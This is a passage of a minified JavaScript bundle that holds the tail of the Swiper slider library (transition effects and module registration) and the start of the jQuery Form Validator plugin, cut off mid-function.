a=this;a.params.hashNavigation.watchState&&e(Ae).off("hashchange",a.hashNavigation.onHashCange)}},Lt,Ot={run:function e(){var t=this,a=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;a.attr("data-swiper-autoplay")&&(i=a.attr("data-swiper-autoplay")||t.params.autoplay.delay),t.autoplay.timeout=Oe.nextTick((function(){t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay"))}),i)},start:function e(){var t=this;return void 0===t.autoplay.timeout&&(!t.autoplay.running&&(t.autoplay.running=!0,t.emit("autoplayStart"),t.autoplay.run(),!0))},stop:function e(){var t=this;return!!t.autoplay.running&&(void 0!==t.autoplay.timeout&&(t.autoplay.timeout&&(clearTimeout(t.autoplay.timeout),t.autoplay.timeout=void 0),t.autoplay.running=!1,t.emit("autoplayStop"),!0))},pause:function e(t){var a=this;a.autoplay.running&&(a.autoplay.paused||(a.autoplay.timeout&&clearTimeout(a.autoplay.timeout),a.autoplay.paused=!0,0!==t&&a.params.autoplay.waitForTransition?a.$wrapperEl.transitionEnd((function(){a&&!a.destroyed&&(a.autoplay.paused=!1,a.autoplay.running?a.autoplay.run():a.autoplay.stop())})):(a.autoplay.paused=!1,a.autoplay.run())))}},Dt,Vt={setTranslate:function e(){for(var t=this,a=t.slides,i=0;i<a.length;i+=1){var n=t.slides.eq(i),s,r=-n[0].swiperSlideOffset;t.params.virtualTranslate||(r-=t.translate);var o=0;t.isHorizontal()||(o=r,r=0);var l=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:l}).transform("translate3d("+r+"px, "+o+"px, 0px)")}},setTransition:function e(t){var a=this,i=a.slides,n=a.$wrapperEl;if(i.transition(t),a.params.virtualTranslate&&0!==t){var s=!1;i.transitionEnd((function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)n.trigger(e[t])}}))}}},Nt,Bt={setTranslate:function t(){var a=this,i=a.$el,n=a.$wrapperEl,s=a.slides,r=a.width,o=a.height,l=a.rtlTranslate,d=a.size,u=a.params.cubeEffect,p=a.isHorizontal(),c=a.virtual&&a.params.virtual.enabled,f=0,h;u.shadow&&(p?(0===(h=n.find(".swiper-cube-shadow")).length&&(h=e('<div class="swiper-cube-shadow"></div>'),n.append(h)),h.css({height:r+"px"})):0===(h=i.find(".swiper-cube-shadow")).length&&(h=e('<div class="swiper-cube-shadow"></div>'),i.append(h)));for(var v=0;v<s.length;v+=1){var m=s.eq(v),g=v;c&&(g=parseInt(m.attr("data-swiper-slide-index"),10));var b=90*g,y=Math.floor(b/360);l&&(b=-b,y=Math.floor(-b/360));var _=Math.max(Math.min(m[0].progress,1),-1),w=0,x=0,C=0;g%4==0?(w=4*-y*d,C=0):(g-1)%4==0?(w=0,C=4*-y*d):(g-2)%4==0?(w=d+4*y*d,C=d):(g-3)%4==0&&(w=-d,C=3*d+4*d*y),l&&(w=-w),p||(x=w,w=0);var E="rotateX("+(p?0:-b)+"deg) rotateY("+(p?b:0)+"deg) translate3d("+w+"px, "+x+"px, "+C+"px)";if(_<=1&&_>-1&&(f=90*g+90*_,l&&(f=90*-g-90*_)),m.transform(E),u.slideShadows){var T=p?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),S=p?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom");0===T.length&&(T=e('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),m.append(T)),0===S.length&&(S=e('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),m.append(S)),T.length&&(T[0].style.opacity=Math.max(-_,0)),S.length&&(S[0].style.opacity=Math.max(_,0))}}if(n.css({"-webkit-transform-origin":"50% 50% -"+d/2+"px","-moz-transform-origin":"50% 50% -"+d/2+"px","-ms-transform-origin":"50% 50% -"+d/2+"px","transform-origin":"50% 50% -"+d/2+"px"}),u.shadow)if(p)h.transform("translate3d(0px, "+(r/2+u.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.shadowScale+")");else{var k=Math.abs(f)-90*Math.floor(Math.abs(f)/90),M=1.5-(Math.sin(2*k*Math.PI/360)/2+Math.cos(2*k*Math.PI/360)/2),j=u.shadowScale,z=u.shadowScale/M,P=u.shadowOffset;h.transform("scale3d("+j+", 1, "+z+") translate3d(0px, "+(o/2+P)+"px, "+-o/2/z+"px) rotateX(-90deg)")}var I=Ze.isSafari||Ze.isUiWebView?-d/2:0;n.transform("translate3d(0px,0,"+I+"px) rotateX("+(a.isHorizontal()?0:f)+"deg) rotateY("+(a.isHorizontal()?-f:0)+"deg)")},setTransition:function e(t){var a=this,i=a.$el,n;a.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),a.params.cubeEffect.shadow&&!a.isHorizontal()&&i.find(".swiper-cube-shadow").transition(t)}},Ut,Ht={setTranslate:function t(){for(var a=this,i=a.slides,n=a.rtlTranslate,s=0;s<i.length;s+=1){var r=i.eq(s),o=r[0].progress;a.params.flipEffect.limitRotation&&(o=Math.max(Math.min(r[0].progress,1),-1));var l,d,u=-180*o,p=0,c=-r[0].swiperSlideOffset,f=0;if(a.isHorizontal()?n&&(u=-u):(f=c,c=0,p=-u,u=0),r[0].style.zIndex=-Math.abs(Math.round(o))+i.length,a.params.flipEffect.slideShadows){var h=a.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),v=a.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===h.length&&(h=e('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>'),r.append(h)),0===v.length&&(v=e('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>'),r.append(v)),h.length&&(h[0].style.opacity=Math.max(-o,0)),v.length&&(v[0].style.opacity=Math.max(o,0))}r.transform("translate3d("+c+"px, "+f+"px, 0px) rotateX("+p+"deg) rotateY("+u+"deg)")}},setTransition:function e(t){var a=this,i=a.slides,n=a.activeIndex,s=a.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),a.params.virtualTranslate&&0!==t){var r=!1;i.eq(n).transitionEnd((function e(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)s.trigger(t[i])}}))}}},qt,Gt={setTranslate:function t(){for(var a=this,i=a.width,n=a.height,s=a.slides,r=a.$wrapperEl,o=a.slidesSizesGrid,l=a.params.coverflowEffect,d=a.isHorizontal(),u=a.translate,p=d?i/2-u:n/2-u,c=d?l.rotate:-l.rotate,f=l.depth,h=0,v=s.length,m;h<v;h+=1){var g=s.eq(h),b=o[h],y,_=(p-g[0].swiperSlideOffset-b/2)/b*l.modifier,w=d?c*_:0,x=d?0:c*_,C=-f*Math.abs(_),E=d?0:l.stretch*_,T=d?l.stretch*_:0;Math.abs(T)<.001&&(T=0),Math.abs(E)<.001&&(E=0),Math.abs(C)<.001&&(C=0),Math.abs(w)<.001&&(w=0),Math.abs(x)<.001&&(x=0);var S="translate3d("+T+"px,"+E+"px,"+C+"px)  rotateX("+x+"deg) rotateY("+w+"deg)";if(g.transform(S),g[0].style.zIndex=1-Math.abs(Math.round(_)),l.slideShadows){var k=d?g.find(".swiper-slide-shadow-left"):g.find(".swiper-slide-shadow-top"),M=d?g.find(".swiper-slide-shadow-right"):g.find(".swiper-slide-shadow-bottom");0===k.length&&(k=e('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),g.append(k)),0===M.length&&(M=e('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),g.append(M)),k.length&&(k[0].style.opacity=_>0?_:0),M.length&&(M[0].style.opacity=-_>0?-_:0)}}(De.pointerEvents||De.prefixedPointerEvents)&&(r[0].style.perspectiveOrigin=p+"px 50%")},setTransition:function e(t){var a;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},Yt,Rt=[rt,ot,lt,dt,pt,ft,vt,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function e(){var t=this;Oe.extend(t,{mousewheel:{enabled:!1,enable:mt.enable.bind(t),disable:mt.disable.bind(t),handle:mt.handle.bind(t),handleMouseEnter:mt.handleMouseEnter.bind(t),handleMouseLeave:mt.handleMouseLeave.bind(t),lastScrollTime:Oe.now()}})},on:{init:function e(){var t=this;t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function e(){var t=this;t.mousewheel.enabled&&t.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function e(){var t=this;Oe.extend(t,{navigation:{init:bt.init.bind(t),update:bt.update.bind(t),destroy:bt.destroy.bind(t)}})},on:{init:function e(){var t=this;t.navigation.init(),t.navigation.update()},toEdge:function e(){var t;this.navigation.update()},fromEdge:function e(){var t;this.navigation.update()},destroy:function e(){var t;this.navigation.destroy()},click:function t(a){
var i=this,n=i.navigation,s=n.$nextEl,r=n.$prevEl;!i.params.navigation.hideOnClick||e(a.target).is(r)||e(a.target).is(s)||(s&&s.toggleClass(i.params.navigation.hiddenClass),r&&r.toggleClass(i.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function e(){var t=this;Oe.extend(t,{pagination:{init:_t.init.bind(t),render:_t.render.bind(t),update:_t.update.bind(t),destroy:_t.destroy.bind(t),dynamicBulletIndex:0}})},on:{init:function e(){var t=this;t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function e(){var t=this;(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function e(){var t=this;t.params.loop||t.pagination.update()},slidesLengthChange:function e(){var t=this;t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function e(){var t=this;t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function e(){var t;this.pagination.destroy()},click:function t(a){var i=this;i.params.pagination.el&&i.params.pagination.hideOnClick&&i.pagination.$el.length>0&&!e(a.target).hasClass(i.params.pagination.bulletClass)&&i.pagination.$el.toggleClass(i.params.pagination.hiddenClass)}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function e(){var t=this;Oe.extend(t,{scrollbar:{init:xt.init.bind(t),destroy:xt.destroy.bind(t),updateSize:xt.updateSize.bind(t),setTranslate:xt.setTranslate.bind(t),setTransition:xt.setTransition.bind(t),enableDraggable:xt.enableDraggable.bind(t),disableDraggable:xt.disableDraggable.bind(t),setDragPosition:xt.setDragPosition.bind(t),onDragStart:xt.onDragStart.bind(t),onDragMove:xt.onDragMove.bind(t),onDragEnd:xt.onDragEnd.bind(t),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function e(){var t=this;t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function e(){var t;this.scrollbar.updateSize()},resize:function e(){var t;this.scrollbar.updateSize()},observerUpdate:function e(){var t;this.scrollbar.updateSize()},setTranslate:function e(){var t;this.scrollbar.setTranslate()},setTransition:function e(t){var a;this.scrollbar.setTransition(t)},destroy:function e(){var t;this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function e(){var t=this;Oe.extend(t,{parallax:{setTransform:Et.setTransform.bind(t),setTranslate:Et.setTranslate.bind(t),setTransition:Et.setTransition.bind(t)}})},on:{beforeInit:function e(){var t=this;t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0)},init:function e(){var t=this;t.params.parallax&&t.parallax.setTranslate()},setTranslate:function e(){var t=this;t.params.parallax&&t.parallax.setTranslate()},setTransition:function e(t){var a=this;a.params.parallax&&a.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function e(){var t=this,a={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach((function(e){a[e]=St[e].bind(t)})),Oe.extend(t,{zoom:a})},on:{init:function e(){var t=this;t.params.zoom.enabled&&t.zoom.enable()},destroy:function e(){var t;this.zoom.disable()},touchStart:function e(t){var a=this;a.zoom.enabled&&a.zoom.onTouchStart(t)},touchEnd:function e(t){var a=this;a.zoom.enabled&&a.zoom.onTouchEnd(t)},doubleTap:function e(t){var a=this;a.params.zoom.enabled&&a.zoom.enabled&&a.params.zoom.toggle&&a.zoom.toggle(t)},transitionEnd:function e(){var t=this;t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function e(){var t=this;Oe.extend(t,{lazy:{initialImageLoaded:!1,load:Mt.load.bind(t),loadInSlide:Mt.loadInSlide.bind(t)}})},on:{beforeInit:function e(){var t=this;t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function e(){var t=this;t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&t.lazy.load()},scroll:function e(){var t=this;t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},resize:function e(){var t=this;t.params.lazy.enabled&&t.lazy.load()},scrollbarDragMove:function e(){var t=this;t.params.lazy.enabled&&t.lazy.load()},transitionStart:function e(){var t=this;t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function e(){var t=this;t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function e(){var t=this;Oe.extend(t,{controller:{control:t.params.controller.control,getInterpolateFunction:zt.getInterpolateFunction.bind(t),setTranslate:zt.setTranslate.bind(t),setTransition:zt.setTransition.bind(t)}})},on:{update:function e(){var t=this;t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function e(){var t=this;t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function e(){var t=this;t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function e(t,a){var i=this;i.controller.control&&i.controller.setTranslate(t,a)},setTransition:function e(t,a){var i=this;i.controller.control&&i.controller.setTransition(t,a)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function t(){var a=this;Oe.extend(a,{a11y:{liveRegion:e('<span class="'+a.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(It).forEach((function(e){a.a11y[e]=It[e].bind(a)}))},on:{init:function e(){var t=this;t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function e(){var t=this;t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function e(){var t=this;t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function e(){var t=this;t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function e(){var t=this;t.params.a11y.enabled&&t.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function e(){var t=this;Oe.extend(t,{history:{init:Qt.init.bind(t),setHistory:Qt.setHistory.bind(t),setHistoryPopState:Qt.setHistoryPopState.bind(t),scrollToSlide:Qt.scrollToSlide.bind(t),destroy:Qt.destroy.bind(t)}})},on:{init:function e(){var t=this;t.params.history.enabled&&t.history.init()},destroy:function e(){var t=this;t.params.history.enabled&&t.history.destroy()},transitionEnd:function e(){var t=this;t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function e(){var t=this;Oe.extend(t,{hashNavigation:{initialized:!1,init:Ft.init.bind(t),destroy:Ft.destroy.bind(t),setHash:Ft.setHash.bind(t),onHashCange:Ft.onHashCange.bind(t)}})},on:{init:function e(){var t=this;t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function e(){var t=this;t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},transitionEnd:function e(){var t=this;t.hashNavigation.initialized&&t.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function e(){var t=this;Oe.extend(t,{autoplay:{running:!1,paused:!1,run:Ot.run.bind(t),start:Ot.start.bind(t),stop:Ot.stop.bind(t),pause:Ot.pause.bind(t)}})},on:{init:function e(){var t=this;t.params.autoplay.enabled&&t.autoplay.start()},beforeTransitionStart:function e(t,a){var i=this;i.autoplay.running&&(a||!i.params.autoplay.disableOnInteraction?i.autoplay.pause(t):i.autoplay.stop())},sliderFirstMove:function e(){var t=this;t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},destroy:function e(){var t=this;t.autoplay.running&&t.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function e(){var t=this;Oe.extend(t,{fadeEffect:{setTranslate:Vt.setTranslate.bind(t),setTransition:Vt.setTransition.bind(t)}})},on:{beforeInit:function e(){var t=this;if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var a={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Oe.extend(t.params,a),Oe.extend(t.originalParams,a)}},setTranslate:function e(){var t=this;"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function e(t){var a=this;"fade"===a.params.effect&&a.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function e(){var t=this;Oe.extend(t,{cubeEffect:{setTranslate:Bt.setTranslate.bind(t),setTransition:Bt.setTransition.bind(t)}})},on:{beforeInit:function e(){var t=this;if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var a={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Oe.extend(t.params,a),Oe.extend(t.originalParams,a)}},setTranslate:function e(){var t=this;"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function e(t){var a=this;"cube"===a.params.effect&&a.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function e(){var t=this;Oe.extend(t,{flipEffect:{setTranslate:Ht.setTranslate.bind(t),setTransition:Ht.setTransition.bind(t)}})},on:{beforeInit:function e(){var t=this;if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var a={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Oe.extend(t.params,a),Oe.extend(t.originalParams,a)}},setTranslate:function e(){var t=this;"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function e(t){var a=this;"flip"===a.params.effect&&a.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function e(){var t=this;Oe.extend(t,{coverflowEffect:{setTranslate:Gt.setTranslate.bind(t),setTransition:Gt.setTransition.bind(t)}})},on:{beforeInit:function e(){var t=this;"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function e(){var t=this;"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function e(t){var a=this;"coverflow"===a.params.effect&&a.coverflowEffect.setTransition(t)}}}];return void 0===st.use&&(st.use=st.Class.use,st.installModule=st.Class.installModule),st.use(Rt),st})),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],(function(e){return t(e)})):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(e.jQuery)}(this,(function(e){var t;
/** File generated by Grunt -- do not modify
 *  JQUERY-FORM-VALIDATOR
 *
 *  @version 2.3.77
 *  @website http://formvalidator.net/
 *  @author Victor Jonsson, http://victorjonsson.se
 *  @license MIT
 */
!function(e,t,a){function i(e,t){this.$form=e,this.$input=t,this.reset(),t.on("change paste",this.reset.bind(this))}var n=function(){return!1},s=null,r={numHalted:0,haltValidation:function(t){this.numHalted++,e.formUtils.haltValidation=!0,t.unbind("submit",n).bind("submit",n).find('*[type="submit"]').addClass("disabled").attr("disabled","disabled")},unHaltValidation:function(t){this.numHalted--,0===this.numHalted&&(e.formUtils.haltValidation=!1,t.unbind("submit",n).find('*[type="submit"]').removeClass("disabled").removeAttr("disabled","disabled"))}};i.prototype.reset=function(){this.haltedFormValidation=!1,this.hasRun=!1,this.isRunning=!1,this.result=a},i.prototype.run=function(e,t){return"keyup"===e?null:this.isRunning?(s=e,this.haltedFormValidation||(r.haltValidation(),this.haltedFormValidation=!0),null):this.hasRun?this.result:(s=e,r.haltValidation(this.$form),this.haltedFormValidation=!0,this.isRunning=!0,this.$input.attr("disabled","disabled").addClass("async-validation"),this.$form.addClass("async-validation"),t(function(e){this.done(e)}.bind(this)),null)},i.prototype.done=function(e){this.result=e,this.hasRun=!0,this.isRunning=!1,this.$input.removeAttr("disabled").removeClass("async-validation"),this.$form.removeClass("async-validation"),this.haltedFormValidation&&(r.unHaltValidation(this.$form),"submit"===s?this.$form.trigger("submit"):this.$input.trigger("validation.revalidate"))},i.loadInstance=function(e,t,a){var n,s=t.get(0);return s.asyncValidators||(s.asyncValidators={}),s.asyncValidators[e]?n=s.asyncValidators[e]:(n=new i(a,t),s.asyncValidators[e]=n),n},e.formUtils=e.extend(e.formUtils||{},{asyncValidation:function(e,t,a){return this.warn("Use of deprecated function $.formUtils.asyncValidation, use $.formUtils.addAsyncValidator() instead"),i.loadInstance(e,t,a)},addAsyncValidator:function(t){var a=e.extend({},t),n=a.validatorFunction;a.async=!0,a.validatorFunction=function(e,t,s,r,o,l){var d;return i.loadInstance(this.name,t,o).run(l,(function(i){n.apply(a,[i,e,t,s,r,o,l])}))},this.addValidator(a)}}),e(t).bind("validatorsLoaded formValidationSetup",(function(t,a){a||(a=e("form")),a.find("[data-validation]").each((function(){var t=e(this);t.valAttr("async",!1),e.each(e.split(t.attr("data-validation")),(function(a,i){var n=e.formUtils.validators["validate_"+i];n&&n.async&&t.valAttr("async","yes")}))}))}))}(e,window),function(e,t){"use strict";function a(t){t&&"custom"===t.errorMessagePosition&&"function"==typeof t.errorMessageCustom&&(e.formUtils.warn("Use of deprecated function errorMessageCustom, use config.submitErrorMessageCallback instead"),t.submitErrorMessageCallback=function(e,a){t.errorMessageCustom(e,t.language.errorTitle,a,t)})}function i(t){if(t.errorMessagePosition&&"object"==typeof t.errorMessagePosition){e.formUtils.warn("Deprecated use of config parameter errorMessagePosition, use config.submitErrorMessageCallback instead");var a=t.errorMessagePosition;t.errorMessagePosition="top",t.submitErrorMessageCallback=function(){return a}}}function n(t){var a=t.find("[data-validation-if-checked]");a.length&&e.formUtils.warn('Detected use of attribute "data-validation-if-checked" which is deprecated. Use "data-validation-depends-on" provided by module "logic"'),a.on("beforeValidation",(function(){var a=e(this),i=a.valAttr("if-checked"),n=e('input[name="'+i+'"]',t),s=n.is(":checked"),r=(e.formUtils.getValue(n)||"").toString(),o=a.valAttr("if-checked-value");(!s||o&&o!==r)&&a.valAttr("skipped",!0)}))}function s(t){var a={se:"sv",cz:"cs",dk:"da"};if(t.lang in a){var i=a[t.lang];e.formUtils.warn('Deprecated use of lang code "'+t.lang+'" use "'+i+'" instead'),t.lang=i}}e.fn.validateForm=function(t,a){return e.formUtils.warn("Use of deprecated function $.validateForm, use $.isValid instead"),this.isValid(t,a,!0)},e(window).on("formValidationPluginInit",(function(e,t){s(t),a(t),i(t)})).on("validatorsLoaded formValidationSetup",(function(t,a){a||(a=e("form")),n(a)}))}(e),function(e){"use strict";var t={resolveErrorMessage:function(e,t,a,i,n){var s=i.validationErrorMsgAttribute+"-"+a.replace("validate_",""),r=e.attr(s);return r||(r=e.attr(i.validationErrorMsgAttribute))||(r="function"!=typeof t.errorMessageKey?n[t.errorMessageKey]:n[t.errorMessageKey(i)])||(r=t.errorMessage),r},getParentContainer:function(t){if(t.valAttr("error-msg-container"))return e(t.valAttr("error-msg-container"));var a=t.parent();return"checkbox"===t.attr("type")&&t.closest(".checkbox").length?a=t.closest(".checkbox").parent():"radio"===t.attr("type")&&t.closest(".radio").length&&(a=t.closest(".radio").parent()),a.closest(".input-group").length&&(a=a.closest(".input-group").parent()),a},applyInputErrorStyling:function(e,t){e.addClass(t.errorElementClass).removeClass(t.successElementClass),this.getParentContainer(e).addClass(t.inputParentClassOnError).removeClass(t.inputParentClassOnSuccess),""!==t.borderColorOnError&&e.css("border-color",t.borderColorOnError)},applyInputSuccessStyling:function(e,t){e.addClass(t.successElementClass),this.getParentContainer(e).addClass(t.inputParentClassOnSuccess)},removeInputStylingAndMessage:function(e,a){e.removeClass(a.successElementClass).removeClass(a.errorElementClass).css("border-color","");var i=t.getParentContainer(e);if(i.removeClass(a.inputParentClassOnError).removeClass(a.inputParentClassOnSuccess),"function"==typeof a.inlineErrorMessageCallback){var n=a.inlineErrorMessageCallback(e,!1,a);n&&n.html("")}else i.find("."+a.errorMessageClass).remove()},removeAllMessagesAndStyling:function(a,i){if("function"==typeof i.submitErrorMessageCallback){var n=i.submitErrorMessageCallback(a,!1,i);n&&n.html("")}else a.find("."+i.errorMessageClass+".alert").remove();a.find("."+i.errorElementClass+",."+i.successElementClass).each((function(){t.removeInputStylingAndMessage(e(this),i)}))},setInlineMessage:function(t,a,i){this.applyInputErrorStyling(t,i);var n=document.getElementById(t.attr("name")+"_err_msg"),s=!1,r=function(i){e.formUtils.$win.trigger("validationErrorDisplay",[t,i]),i.html(a)},o=function(){var n=!1;s.find("."+i.errorMessageClass).each((function(){if(this.inputReferer===t[0])return n=e(this),!1})),n?a?r(n):n.remove():""!==a&&(l=e('<div class="'+i.errorMessageClass+' alert"></div>'),r(l),l[0].inputReferer=t[0],s.prepend(l))},l;if(n)e.formUtils.warn("Using deprecated element reference "+n.id),s=e(n),o();else if("function"==typeof i.inlineErrorMessageCallback){if(!(s=i.inlineErrorMessageCallback(t,a,i)))return;o()}else{var d=this.getParentContainer(t);0===(l=d.find("."+i.errorMessageClass+".help-block")).length&&(l=e("<span></span>").addClass("help-block").addClass(i.errorMessageClass)).appendTo(d),r(l)}},setMessageInTopOfForm:function(t,a,i,n){var s='<div class="{errorMessageClass} alert alert-danger"><strong>{errorTitle}</strong><ul>{fields}</ul></div>',r=!1;if("function"!=typeof 